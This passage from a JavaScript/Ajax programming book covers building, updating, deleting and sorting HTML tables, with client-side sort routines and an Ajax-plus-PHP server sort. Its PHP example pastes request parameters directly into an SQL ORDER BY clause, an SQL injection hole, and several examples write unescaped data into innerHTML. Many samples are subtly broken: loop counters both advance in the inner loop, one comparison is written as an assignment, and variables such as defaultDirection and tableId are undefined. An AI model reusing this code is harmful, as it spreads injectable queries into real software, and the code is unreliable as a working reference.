* This technique loops through the rows of data in the array, creating a
* new row for the table for each row of data, and then looping through the
* columns of data in the array, creating a new column that corresponds to
* each column of data. The column of data is first created as a /textNode/
* and then appended to the existing table data element. When the inner
* loop completes, the new row is appended to the fragment. Once the outer
* loop completes, the fragment is appended to the new <tbody> element, which
* is in turn appended to the existing table.
*/
for (var i = 0, il = dataArray.length; i < il;) {
newTrElement = document.createElement('tr');
newTrElement.setAttribute('id', 'row_' + i);
for (var j = 0, jl = dataArray[i].length; j < jl;) {
newTdElement = document.createElement('td');
newTdElement.setAttribute('id', 'r_' + i + 'col_' + j);
newTxtNode = document.createTextNode(dataArray[i++][j++]);
newTdElement.appendChild(newTxtNode);
newTrElement.appendChild(newTdElement);
}
fragment.appendChild(newTrElement);
}
newTbodyElement.appendChild(fragment);
tableElement.appendChild(newTbodyElement);
Again, there are differences in how fast the various browsers process each example.
One thing that is common among all browsers is that methods three and four are sig-
nificantly faster than methods one and two.
In all of the examples so far, I have been adding data to a <tbody> element within a
table. Method five demonstrates perhaps the easiest solution: to simply replace the
innerHTML of the <tbody>. But note that although this is an easy solution, the <tbody>
element does not support the innerHTML element in Internet Explorer. If you are not
concerned about cross-browser support, the following example is for you:
/*
* This is the variable that will hold our string of data that we
* dynamically build.
*/
var data = '';
/*
* Loop through the /dataArray/ much like the other methods, but build the
* table using a string and then move the string into the /innerHTML/ of
* the <tbody> element.
*/
for (var i = 0, il = dataArray.length; i < il;) {
data += '<tr id="row_' + i + '">';
for (var j = 0, jl = dataArray[i].length; j < jl;)
data += '<td id="r_' + i + 'col_' + j + '">' + dataArray[i++][j++] +
'</td>';
data += '</tr>';
}
$('tbodyOne').innerHTML = data;
www.it-ebooks.info

262 |Chapter 8: Fun with Tables and Lists
Method five is much faster than the other methods introduced so far. However, no
DOM-compliant method is comparable. It is also unfortunate that Internet Explorer
does not support it.
The sixth method gets around the innerHTML/<tbody> issue with Internet Explorer.
This method is the best cross-browser approach, as long as you are not concerned
about World Wide Web Consortium (W3C) DOM compliance. This method sim-
ply creates the entire table in a string, and then adds these string contents to the
innerHTML of a <div> element acting as a table wrapper, as shown in this example:
/*
* This is the variable that will hold our string of data that we dynamically
* build, only this time start by building the table element.
*/
var data = '<table>';
/*
* Loop through the /dataArray/ much like the other methods, but build the table
* using a string and then move the string into the /innerHTML/ of the table
* wrapper element.
*/
for (var i = 0, il = dataArray.length; i < il;) {
data += '<tr id="row_' + i + '">';
for (var j = 0, jl = dataArray[i].length; j < jl;)
data += '<td id="r_' + i + 'col_' + j + '">' + dataArray[i++][j++] +
'</td>';
data += '</tr>';
}
data += '</table>';
$('tableWrapper').innerHTML = data;
This method, as it turns out, is the fastest way to build a table dynamically. Perfor-
mance is important when it comes to Ajax applications, so we will come back to this
method for our examples.
Updating content in a row shares a common problem with deleting a row of data.
You must first locate the row in question. Then, updating is simple enough, as this
example shows:
/*
* We will assume with this code that we searched through the rows of the table
* to find a particular row to update the data in. The code will then return
* the row element as the variable /oldTrElement/, and the number for that row
* as the variable /rowNumber/.
*/
...
/* These are the new elements that will be created */
var newTrElement = null, newTdElement = null;
/* Create the new row that will contain the updated data */
newTrElement = document.createElement('tr');
newTrElement.setAttribute('id', 'row_' + rowNumber);
for (var i = 0, il = updateData.length; i < il;) {
www.it-ebooks.info

Accessible Tables |263
newTdElement = document.createElement('td');
newTdElement.setAttribute('id', 'r_' + rowNumber + 'col_' + i);
newTdElement.innerHTML = updateData[i++];
newTrElement.appendChild(newTdElement);
}
/* Update the record */
$('theTable').replaceChild(newTrElement, oldTrElement);
The options for updating are to walk the row and change the individual cells, or
replace a whole row of data. Replacing the whole row is the better solution. All that
is left is to show the simplest method for deleting data. This example shows the
method in action for deleting a section of the table:
/* This is the element holding the data to delete */
var tbodyElement = $('tbodyOne');
var il = tbodyElement.childNodes.length;
/* Loop until there are no more childNodes left */
while (il--)
tbodyElement.removeChild(tbodyElement.firstChild);
As you can see, the simplest solution is to remove the firstChild from the section
repeatedly until there are no firstChild nodes left. It would not make sense to try a
different approach for this, as any tree traversal techniques are much slower than this
method.
All of this discussion on dynamic table manipulation is important. It is hard to apply
Ajax techniques to a table if you are unfamiliar with good ways to access tables and
manipulate them. Different problems will require different solutions. Hopefully, the
methods discussed here provide enough different solutions to get you on the right
path, if nothing else.
Ajax and Tables
So the question is, how should Ajax and tables be combined? The answer, of course,
depends on what you are doing with the table. If the Ajax request is to update one
row, getting a fully formatted table is not the answer. But if a whole chunk of a table
needs to be replaced, the formatted chunk of table does not sound so bad.
You also need to take into account whether the Ajax application needs to be
browser-compliant. An application that must run on Internet Explorer cannot have
data loaded into a <tbody> element’s innerHTML property, so you must take a differ-
ent approach in this case.
Another thing to consider is how the data will be transported to the client. For load-
ing tables with data, JavaScript Object Notation (JSON) can be an excellent solution
for the updated data in a single row, whereas an XHTML document would be better
for a whole table.
Thus far, we have examined how to pull Ajax data and how to manipulate a table.
Now we will discuss the practical application of these techniques.
www.it-ebooks.info

264 |Chapter 8: Fun with Tables and Lists
Sorting Tables
As applications become more commonplace on the Web, their response time and
speed will have to improve, or they will be doomed to failure. A common object to
find in an application is some sort of table filled with data that may or may not need
to be manipulated. One thing that is expected is that the table should be self-sorting;
that is, clicking on a column heading will sort the data in either ascending or
descending order based on that column’s data.
You can accomplish this kind of functionality in two ways. The traditional method
was to send back for the server on every column click, let the server do the sorting,
and refresh the whole page with the newly sorted table. As developers became more
sophisticated, they turned their sights toward letting the client do all the work. This
method lets JavaScript do all the heavy lifting, thereby keeping the browser from
flickering on the new page load and, in many cases, speeding up the action.
JavaScript Sorting
JavaScript sorting is aimed at keeping the load on the client and not on the server.
Why would we want to do this? As more people hit a site or application, server speed
and response suffer. To keep this to a minimum, developers try to keep most of the
work on the client instead of burdening the server with more requests. This same line
of thinking applies to any databases used to serve up the data in the tables.
The first part of sorting anything—whether it is an array, collection, table, or some-
thing similar—is to be able to compare two values and check for three different
states: greater than, less than, and equal to. Before we can make these comparisons,
however, we need a way to compare text within a table data element. Comparing
text is essentially the same as comparing numbers, in a roundabout sort of way.
Complicating matters are child nodes contained within the <td> element. For example:
<td>Ideally we would hope to get <span class="highlight">all</span> of this
text in our <b>search</b></td>
To avoid any errors or complications that could occur, first we need a way to nor-
malize any data contained in the <td> elements we need to compare. Example 8-2
shows a simple normalize function.
Example 8-2. A function to normalize data in an element and its childNodes
/**
* This function, normalizeElement, takes the passed /p_element/ and strips out
* all element tags, etc. from the node and any /childNodes/ the element may
* contain, returning a string with only the text data that was held in the
* element.
*
www.it-ebooks.info

Sorting Tables |265
* @param {Node} p_element The element that is to be normalized.
* @return Returns the normalized string without element tags or extra whitespace.
* @type String
*/
function normalizeElement(p_element) {
/* The variable that will hold the normalized string. */
var normalized = '';
/* Loop through the passed element's /childNodes/ to normalize them as well */
for (var i = 0, il = p_element.childNodes.length; i < il; i++) {
/* The child element to check */
var el = p_element.childNodes[i];
/* Is this node a text node or a cdata section node? */
if (el.nodeType == document.TEXT_NODE ||
el.nodeType == document.CDATA_SECTION_NODE ||
el.nodeType == document.COMMENT_NODE)
normalized += el.NodeValue;
/* Is this node an element node and a <br> element? */
else if (el.nodeType = document.ELEMENT_NODE && el.tagName == 'BR')
normalized += ' ';
/* This is something to normalize */
else
normalized += normalizeElement(el);
}
return (stripSpaces(normalized));
}
/*
* These regular expressions are used to strip unnecessary white space from
* the string.
*/
var endWhiteSpace = new RegExp("^\\s*|\\s*$", "g");
var multWhiteSpace = new RegExp("\\s\\s+", "g");
/**
* This function, stripSpaces, takes the passed /p_string/ variable and using
* regular expressions, strips all unnecessary white space from the string
* before returning it.
*
* @param {String} p_string The string to be stripped of white space.
* @return Returns the passed string stripped of unnecessary white space.
* @type String
*/
function stripSpaces(p_string) {
p_string = p_string.replace(multWhiteSpace, ' ');
p_string = p_string.replace(endWhiteSpace, '');
return (p_string);
}
Example 8-2. A function to normalize data in an element and its childNodes (continued)
www.it-ebooks.info

266 |Chapter 8: Fun with Tables and Lists
The normalize code uses DOM standard constants that correspond to
an element’s nodeType property. These constants, however, are not
defined in some browsers (such as Internet Explorer), so the devel-
oper must define them. For example:
/* This code is necessary for browsers that do not define DOM
constants */
if (document.ELEMENT_NODE == null) {
document.ELEMENT_NODE = 1;
document.ATTRIBUTE_NODE = 2;
document.TEXT_NODE = 3;
document.CDATA_SECTION_NODE = 4;
document.ENTITY_REFERENCE_NODE = 5;
document.ENTITY_NODE = 6;
document.PROCESSING_INSTRUCTION_NODE = 7;
document.COMMENT_NODE = 8;
document.DOCUMENT_NODE = 9;
document.DOCUMENT_TYPE_NODE = 10;
document.DOCUMENT_FRAGMENT_NODE = 11;
document.NOTATION_NODE = 12;
}
Now, we need to decide what kind of sorting algorithm we should use on the table.
I’ll just skip most of the computer science involved in determining a good algorithm,
and instead will make two simple comments. One, the quick sort is the fastest search
algorithm that is relatively straightforward to implement. Two, for the Web, the
insertion sort is the best choice of algorithms.
Why should we not use a quick sort for our sort algorithm if it is the fastest? The eas-
iest answer for me to give is that generally, the data displayed in an Ajax application
is not going to have hundreds or thousands of records that will need to be sorted.
The quick sort is an excellent algorithm to implement on a desktop application, or
wherever you have a large number of records to display. Using the quick sort for a
table with 30 records, however, would be like attempting to crush a bug by backing
over it with a car.
The insertion sort works using a basic algorithm, but it works quickly on smaller
data sets and does not require any recursion. The algorithm would generally use two
lists (a source list and a final list); however, to save memory, an in-place sort is used
most of the time. This works by moving the current item being sorted past the items
already sorted and repeatedly swapping it with the preceding item until it is in place.
Figure 8-3 shows the algorithm in action for a small list of numbers.
Example 8-3 shows how you should implement this in code.
www.it-ebooks.info

Sorting Tables |267
Figure 8-3. The insertion sort in action on a small list of numbers
Example 8-3. A simple implementation of an insertion sort
/**
* This function, insertionSort, takes an array of data (/p_dataArray/) and sorts
* it using the /Insertion/ sort algorithm. It then returns the sorted array.
*
* @param {Array} p_dataArray The array of values to sort.
* @return Returns the sorted array of values.
* @type Array
*/
function insertionSort(dataArray) {
var j, index;
/* Loop through the array to sort each value */
for (var i = 0, il = dataArray.length; i < il; i++) {
index = dataArray[i];
j = i;
/* Move the /dataArray/ index to the place of insertion */
while ((j > 0) && (dataArray[j - 1] > index)) {
dataArray[j] = dataArray[j - 1];
j -= 1;
}
/* Move the current /dataArray/ index to the insertion location */
dataArray[j] = index;
}
return (dataArray);
}
95373
Sorted Unsorted
Initial
1st Iteration 95 373
Sorted Unsorted
2nd Iteration 95373
Sorted Unsorted
3rd Iteration 95373
Sorted Unsorted
4th Iteration 95373
Sorted
www.it-ebooks.info

268 |Chapter 8: Fun with Tables and Lists
Sorting Algorithms
The most common sorting algorithms can be separated into two groups based on their
complexity. These two groups are represented by the Big O notations O(n2) and O(n log
n). The computer science of Big O notation is interesting, but well beyond the scope of
this book. You can find more information on the subject at http://en.wikipedia.org/wiki/
Big_O_notation. The O(n2) group of algorithms is best used for smaller data sets,
whereas the O(n log n) algorithms perform best with large data sets.
The common O(n2) algorithms are bubble, selection, insertion, and shell. The bubble sort
is the oldest, but also the slowest and most inefficient. At the other end of the spectrum is
the shell sort, the fastest of the O(n2) sorting algorithms. Also known as a comb sort,it
makes multiple passes through the table and sorts a number of equally sized sets of data
with each pass using the insertion sort. The sets get larger with each pass until they com-
prise the entire table, which is sorted. Here is a code example in JavaScript of the shell sort:
function shellSort(dataArray) {
var j, increment = 3, temp;
while (increment > 0) {
for (var i = 0, il = dataArray.length; i < il; i++) {
j = i;
temp = dataArray[i];
while ((j >= increment) &&
(dataArray[j - increment] > temp)) {
dataArray[j] = dataArray[j - increment];
j -= increment;
}
dataArray[j] = temp;
}
if ((increment / 2) != 0)
increment /= 2;
else if (increment == 1)
increment = 0;
else
increment = 1;
}
return (dataArray);
}
This algorithm is straightforward, but if you need to sort something more than a simple
array of numbers, it gets a little trickier to implement.
The shell sort is fast, and the insertion sort is not far behind, but none of the O(n2) algo-
rithms even comes close to the speed of the O(n log n) algorithms. The most common
algorithms are heap, merge, and quick. The heap sort is the slowest, but it has one good
point to make up for the speed: it does not require multiple arrays and massive recursion
to work. The fastest of all of these algorithms, both O(n2) and O(n log n), is the quick sort.
The quick sort is basically a divide-and-conquer, massively recursive sorting algorithm.
—continued—
www.it-ebooks.info

Sorting Tables |269
Here is a version of the quick sort in JavaScript:
function quickSort(dataArray) {
qSort(dataArray, 0, dataArray.length - 1);
return (dataArray);
}
function qSort(dataArray, left, right) {
var pivot = dataArray[left], lHold = left, rHold = right;
while (left < right) {
while ((dataArray[right] >= pivot) && (left < right))
right--;
if (left != right) {
dataArray[left] = dataArray[right];
left++;
}
while ((dataArray[left] <= pivot) && (left < right))
left++;
if (left != right) {
dataArray[right] = dataArray[left];
right--;
}
dataArray[left] = pivot;
pivot = left;
left = lHold;
right = rHold;
if (left < pivot)
qSort(dataArray, left, pivot - 1);
if (right > pivot)
qSort(dataArray, pivot + 1, right);
}
return (dataArray);
}
This algorithm has four steps:
1. If there is only one or no data elements left in the array to be sorted, return
immediately.
2. Pick a data element in the array to serve as a pivot point.
3. Divide the array into two sections—one section with data elements larger than
the pivot point and the other section with data elements smaller than the pivot
point.
4. Recursively repeat the steps of the algorithm for both sections of the original
array.
The trouble with O(n log n) algorithms is that they work well for large data sets, but
become much slower with small data sets. Because of this, small data sets should be
attacked with an O(n2) algorithm while large data sets should be attacked by an
O(n log n) algorithm. What algorithm to choose depends on the data being sorted and
what the developer is comfortable implementing.
www.it-ebooks.info

270 |Chapter 8: Fun with Tables and Lists
Keep in mind that this is a basic insertion sort algorithm that sorts only an array of
values. Our code for sorting a table will be slightly more complicated due to the
nature of moving table elements around dynamically with the DOM. This is also
why an insertion sort is easier to implement than a shell sort, but complexity aside,
the shell sort would be optimal for smaller data sets.
We now have the basics for putting together a table sort. Before we do this, though,
we need to discuss how we should build a table when it will contain the functional-
ity for dynamic sorting. The parts of the table that we want sorted are the <tbody>
elements contained in the table. Only one <tbody> block should be sorted at a time,
though; the line of thinking here is that <tbody> elements separate blocks of table
data that are similar in nature, and it does not make sense to sort data that is not
related to other data. We also never want to sort the <thead> and <tfoot> blocks of
the table, as they should be constant in nature.
Now we need to decide what functionality our sort should provide. The most com-
mon approach is that the sort will activate on a user’s click of a <th> element in the
table. The first click will sort the corresponding rows in ascending order, and a sec-
ond click will sort the rows in descending order. All subsequent clicks will reverse
the sort for that column of data. Example 8-4 takes the pieces we discussed and
implements a basic table sort using the insertion sort.
Example 8-4. Sorting tables using the insertion sort
/* This code is necessary for browsers that do not define DOM constants */
if (document.ELEMENT_NODE == null) {
document.ELEMENT_NODE = 1;
document.ATTRIBUTE_NODE = 2;
document.TEXT_NODE = 3;
document.CDATA_SECTION_NODE = 4;
document.ENTITY_REFERENCE_NODE = 5;
document.ENTITY_NODE = 6;
document.PROCESSING_INSTRUCTION_NODE = 7;
document.COMMENT_NODE = 8;
document.DOCUMENT_NODE = 9;
document.DOCUMENT_TYPE_NODE = 10;
document.DOCUMENT_FRAGMENT_NODE = 11;
document.NOTATION_NODE = 12;
}
/**
* This class, tableSort, is created as a class and not just an object so that the
* page may have more than one table with the ability to sort, without having to
* go to a lot of trouble in code to keep them separate within the logic itself.
*
* @requires Class#create
* @see Class#create
*/
var tableSort = Class.create( );
tableSort.prototype = {
www.it-ebooks.info

Sorting Tables |271
/**
* /multipleWS/ will hold the regular expression to eliminate multiple whitespace
* in a string.
* @private
*/
multipleWS: '',
/**
* /endWS/ will hold the regular expresssion to eliminate whitespace at the end
* of the string.
* @private
*/
endWS: '',
/**
* /tblElement/ will hold the table's <body> element that is to be sorted.
* @private
*/
tblElement: null,
/**
* /lastColumn/ will hold the last column sorted by the user.
* @private
*/
lastColumn: null,
/**
* /reverseSort/ will contain an array of columns of the table and will keep
* track of the sort direction the table should take.
* @private
*/
reverseSort: new Array( ),
/**
* This method, initialize, is the constructor for the /tableSort/ class. It
* seeds values into the private members of the class based on the passed
* <table> element /p_id/ variable and constant regular expressions.
*
* @param {String} p_id The id attribute of the table to sort.
* @constructor
*/
initialize: function(p_id) {
this.tblElement = $(p_id).getElementsByTagName('tbody')[0];
this.endWS = new RegExp("^\\s*|\\s*$", "g");
this.multipleWS = new RegExp("\\s\\s+", "g");
},
/* Normalize the data contained in the element into a single string */
/**
* This method, normalizeElement, takes the passed /p_element/ and strips out
* all element tags, etc. from the node and any /childNodes/ the element may
* contain, returning a string with only the text data that was held in the
* element.
*
* @param {Node} p_element The element that is to be normalized.
* @return Returns the normalized string without element tags or extra
* whitespace.
* @type String
Example 8-4. Sorting tables using the insertion sort (continued)
www.it-ebooks.info

272 |Chapter 8: Fun with Tables and Lists
* @private
* @see #sortColumn
*/
normalizeElement: function(p_element) {
/* The variable to hold the normalized string */
var normalize = '';
/*
* Loop through the passed element's /childNodes/ to normalize them
* as well.
*/
for (var i = 0, il = p_element.childNodes.length; i < il;) {
/* The child element to check */
var el = p_element.childNodes[i++];
/* Is this node a text node, CDATA node, or comment node? */
if (el.nodeType == document.TEXT_NODE ||
el.nodeType == document.CDATA_SECTION_NODE ||
el.nodeType == document.COMMENT_NODE)
normalize += el.nodeValue;
/* Is this node an element node and a <br> element? */
else if (el.nodeType = document.ELEMENT_NODE && el.tagName == 'BR')
normalize += ' ';
/* This is something to normalize */
else
normalize += this.normalizeElement(el);
}
return (this.stripSpaces(normalize));
},
/* Strip any unnecessary whitespace from the string */
/**
* This method, stripSpaces, takes the passed /p_string/ variable and using
* regular expressions, strips all unnecessary whitespace from the string
* before returning it.
*
* @param {String} p_string The string to be stripped of whitespace.
* @return Returns the passed string stripped of unnecessary whitespace.
* @type String
* @private
* @see #normalizeElement
*/
stripSpaces: function(p_string) {
p_string = p_string.replace(this.multipleWS, ' ');
p_string = p_string.replace(this.endWS, '');
return (p_string);
},
/**
* This method, compareNodes, takes two node values as parameters (/p1/ and
* /p2/) and compares them to each other. It sends back a value based on
* the following:
*
* 1 - /p1/ is greater than /p2/
* 0 - /p1/ is equal to /p2/
Example 8-4. Sorting tables using the insertion sort (continued)
www.it-ebooks.info

Sorting Tables |273
* -1 - /p1/ is less than /p2/
*
* @param {String} p1 The first node value in the test.
* @param {String} p2 The second node value in the test.
* @return Returns a value based on the rules in the description of this method.
* @type Integer
* @private
* @see #sortColumn
*/
compareNodes: function(p1, p2) {
/* Convert the values, if possible, to Floats */
var f1 = parseFloat(p1), f2 = parseFloat(p2);
if (!isNaN(f1) && !isNaN(f2)) {
/* Are both values numbers? (they are faster to sort) */
p1 = f1;
p2 = f2;
}
/* Are the two values the same? */
if (p1 == p2)
return 0;
/* Is the first value larger than the second value? */
if (p1 > p2)
return 1;
return -1;
},
/**
* This method, sortColumn, sorts the passed /p_column/ in a direction based on
* the passed /p_defaultDirection/, moving data in all sibling columns when it
* sorts.
*
* @param {Integer} p_column The column index that is to be sorted.
* @param {Integer} p_defaultDirection The direction the sort should take (1 for
* !default).
* @see #normalizeElement
* @see #compareNodes
*/
sortColumn: function(p_column, p_defaultDirection) {
var tempDisplay = this.tblElement.style.display;
var j, index;
/* Set a default direction if one is not passed in */
if (defaultDirection == null)
defaultDirection = 0;
/*
* Has the passed column been sorted yet? - if not, set its initial sorting
* direction.
*/
if (this.reverseSort[p_column] == null)
this.reverseSort[p_column] = p_defaultDirection;
/*
* Was the lastColumn sorted the passed column? - if it is, reverse the sort
* direction.
Example 8-4. Sorting tables using the insertion sort (continued)
www.it-ebooks.info

274 |Chapter 8: Fun with Tables and Lists
The tableSort object requires that it be instantiated after the browser has created the
table, such as:
var myTableSort = new tableSort('myTable');
Each table header element must also contain an onclick event that calls the
tableSort object’s sortColumn( ) method and passes it the index of the column. For
example, to sort the first column the code would look like this:
<th id="col1" onclick="myTableSort.sortColumn(0)">Column One</th>
*/
if (this.lastColumn == p_column)
this.reverseSort[p_column] = !this.reverseSort[p_column];
this.lastColumn = p_column;
/*
* Hide the table during the sort to avoid flickering in the table and
* misrendering issues found in Netscape 6
*/
this.tblElement.style.display = 'none';
/* Loop through each row of the table and compare it to other row values */
for (var i = 0, il = this.tblElement.rows.length; i < il; i++) {
index = this.normalizeElement(this.tblElement.rows[i].cells[p_column]);
j = i;
/*
* Sort through all of the previous records and insert any of these rows
* in front of the current row if such action is warranted.
*/
while (j > 0) {
var doSort = this.compareNodes(this.normalizeElement(
this.tblElement.rows[j - 1].cells[p_column]), index);
/*
* Doing the opposite sort direction for alternating clicks is as
* simple as negating the current value for the sort order,
* turning Ascending to Descending and back again.
*/
if (this.reverseSort[p_column])
doSort = -doSort;
if (doSort > 0)
this.tblElement.insertBefore(this.tblElement.rows[j],
this.tblElement.rows[j - 1]);
j -= 1;
}
}
/* Set the table's display to what it was before the sort */
this.tblElement.style.display = tempDisplay;
/* Do not let the onclick event know that it worked */
return (false);
}
};
Example 8-4. Sorting tables using the insertion sort (continued)
www.it-ebooks.info

Sorting Tables |275
It is as simple as that. The client takes over the burden of sorting the table. The sort
is fast, and best of all, the client does not have to refresh all of its content on every
user request for a new sort. The drawback to implementing the insertion sort is that
speed will degrade as the data set gets larger, which is something the developer
should always keep in mind.
Sorting with Ajax
Sorting a table using an Ajax technique is similar to the old way of sorting tables,
which, of course, was to refresh the whole table each time there was a sort request.
The difference between the old technique and Ajax is that the whole page does not
have to be refreshed with every request; only the table does. Why would a developer
want to do this instead of using the JavaScript approach we just discussed? One
word: performance. The client’s performance cannot match the server’s perfor-
mance, especially when the client is using JavaScript while the server can use much
more powerful scripting.
Using what we already discussed, we can send the table to the client with whatever
sort order is requested. The client should send to the server the id of the table, the
name of the column that should be sorted, and the direction of that sort (ascending
or descending). The server can, in most cases, spit out a table (especially a larger
table) much quicker than the client could have one sorted.
Assume that we are to sort the following table:
<table id="premLeague" summary="This table represents the 2005-06 Premier League
standings.">
<caption>2005-06 Premier League</caption>
<thead>
<tr>
<th id="team">Team</th>
<th id="points">Points</th>
<th id="won">Won</th>
<th id="drew">Drew</th>
<th id="lost">Lost</th>
<th id="gs" abbr="goals scored">GS</th>
<th id="ga" abbr="goals against">GA</th>
</tr>
</thead>
<tbody>
<tr>
<td headers="team">Chelsea</td>
<td headers="points">91</td>
<td headers="won">29</td>
<td headers="drew">4</td>
<td headers="lost">5</td>
<td headers="gs">72</td>
<td headers="ga">22</td>
</tr>
www.it-ebooks.info

276 |Chapter 8: Fun with Tables and Lists
<tr>
<td headers="team">Manchester United</td>
<td headers="points">83</td>
<td headers="won">25</td>
<td headers="drew">8</td>
<td headers="lost">5</td>
<td headers="gs">72</td>
<td headers="ga">34</td>
</tr>
...
<tr>
<td headers="team">Sunderland</td>
<td headers="points">15</td>
<td headers="won">3</td>
<td headers="drew">6</td>
<td headers="lost">29</td>
<td headers="gs">26</td>
<td headers="ga">69</td>
</tr>
</tbody>
</table>
Notice that the table has an id attribute that uniquely identifies it, and that the
header elements have identified the column names. All we need to add to the header
elements now is an onclick event that will call our Ajax request. Something like this
should do:
onclick="sortTable('premLeague', this.id);"
Now we do a little housekeeping before the Ajax request can be sent:
$('premLeague').lastColumn = '';
Like the JavaScript sort, the lastColumn property is added to the table when the page
loads, and then is checked and set with every onclick event. Once the parameters are
set, the Ajax call can be performed, and our functions for the completion of the
request should be built. Example 8-5 shows how the Ajax would be called.
Example 8-5. The sortTable( ) method modified for Ajax
/**
* This function, sortTable, takes the passed /p_tableId/ and /p_columnId/
* variables and sends this information to the server so it can do the
* appropriate sort that is returned to the client. The data from the server
* is the whole table, because it is faster to build the whole table on the
* server.
*
* @param {String} p_tableId The id of the table to sort.
* @param {String} p_columnId The id of the column that is to be sorted.
*/
function sortTable(p_tableId, p_columnId) {
/* Get the direction the sort should go in */
var sortDirection = (($(p_tableId).lastColumn == p_columnId) ? 1 : 0);
/* Create the queryString to send to the server */
var queryString = 'tableId=' + p_tableId + '&columnId=' + p_columnId +
www.it-ebooks.info

Sorting Tables |277
The onFailure property is taken care of inline during the Ajax request, as is the
onSuccess property. The onSuccess property needs the tableId that is passed to
sortTable( ), and the rest is straightforward—it takes the responseText from the Ajax
response and sets it to the innerHTML of the <div> element that is the parent of the
table itself. All other building (the onclick events and the column names) is taken
care of on the server side when the table is rebuilt.
The server would have to accept the parameters and then build a SQL request based
on what was passed. The table would be rebuilt as a string and then sent back to the
client as a regular text response. The server code would look something like
Example 8-6.
'&sort=' + sortDirection;
/* Record the column that is sorted */
$(p_tableId).lastColumn = p_columnId;
/*
* Make the XMLHttpRequest to the server, and place the /responseText/ into
* the /innerHTML/ of the table wrapper (/parentNode/).
*/
new Ajax.Request('sortTable.php', {
parameters: queryString,
method: 'post',
onSuccess: function(xhrResponse) {
$(tableId).parentNode.innerHTML = xhrResponse.responseText;
},
onFailure: function(xhrResponse) {
$(tableId).parentNode.innerHTML = xhrResponse.statusText;
}
}
}
Example 8-6. The PHP code that could be used to create a table for a response to a client
<?php
/**
* Example 8-6. The PHP code that could be used to create a table for a response
* to a client.
*/
/**
* The Zend Framework Db.php library is required for this example.
*/
require_once('Zend/Db.php');
/**
* The generic db.php library, containing database connection information such
* as username, password, server, etc., is required for this example.
*/
require('db.inc');
/* Were all of the necessary values passed from the client? */
Example 8-5. The sortTable( ) method modified for Ajax (continued)
www.it-ebooks.info

278 |Chapter 8: Fun with Tables and Lists
if (isset($_REQUEST['tableId']) && isset($_REQUEST['columnId']) &&
isset($_REQUEST['sort'])) {
/* Create the parameter array to connect to the database */
$params = array ('host' => $host,
'username' => $username,
'password' => $password,
'dbname' => $db);
try {
/* Create a connection to the database */
$conn = Zend_Db::factory('PDO_MYSQL', $params);
/* Build the SQL string based on the parameters that were passed */
$sql = sprintf('SELECT team, points, won, drew, lost, gs, ga FROM '
.'premLeague WHERE year = 2005%s',
(($_REQUEST['columnId'] != '') ? ' ORDER BY '
.$_REQUEST['columnId'].(($_REQUEST['sort'] == 1) ? ' DESC' :
' ASC') : ''));
/* Get the results from the database query */
$result = $conn->query($sql);
/* Are there results with which to build a table? */
if ($rows = $result->fetchAll( )) {
$id = $_REQUEST['tableId'];
/* Build the beginning and header of the table */
$xml .= '<table id="'.$id.'" summary="This table represents the '
.'1995-96 Premier League standings.">';
$xml .= '<caption>1995-96 Premier League</caption>';
$xml .= '<thead>';
$xml .= '<tr>';
